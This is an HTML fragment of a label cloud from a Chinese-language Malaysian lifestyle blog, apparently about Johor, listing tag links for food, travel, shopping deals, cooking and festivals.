<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%85%8A%E5%91%B3'>腊味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%A3%E6%A4%92%E9%85%B1'>辣椒酱</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF'>来煮家常便</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD'>来煮家常便饭</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E8%A1%97'>老街</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%80%81%E5%AD%97%E5%8F%B7'>老字号</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%93%82%E8%8C%B6'>擂茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
